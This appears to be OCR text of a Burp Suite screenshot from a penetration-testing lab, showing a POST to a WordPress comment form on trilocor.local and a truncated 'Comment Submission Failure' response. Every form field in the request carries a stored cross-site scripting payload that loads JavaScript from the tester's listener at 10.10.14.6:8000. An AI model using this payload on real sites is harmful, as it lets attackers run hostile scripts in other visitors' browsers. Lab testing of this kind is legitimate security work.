 Request
Pretty Raw Hex
\n
1 POST /wp-comments-post.php HTTP/1.1
2 Host: www.trilocor.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 417
9 Origin: http://www.trilocor.local
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local/index.php/testimonials/
13 Upgrade-Insecure-Requests: 1
14
15 author=<script+src%3dhttp%3a//10.10.14.6%3a8000/index.php></script>&company_title=zpk&email=
<script+src%3dhttp%3a//10.10.14.6%3a8000/index.php></script>&phone_number=
<script+src%3dhttp%3a//10.10.14.6%3a8000/index.php></script>&url=
<script+src%3dhttp%3a//10.10.14.6%3a8000/index.php></script>&comment=
<script+src%3dhttp%3a//10.10.14.6%3a8000/index.php></script>&comment_post_ID=345&comment_parent=0&submit=
Post+Comment
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Jul 2022 18:58:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Vary: Accept-Encoding
7 Content-Length: 2704
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="en-US">
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
15 <meta name="viewport" content="width=device-width">
16 <meta name='robots' content='max-image-preview:large, noindex, follow' />
17 <title>
Comment Submission Failure
</title>
18 <style type="text/css">
19 html{
20 background:#f1f1f1;
21 }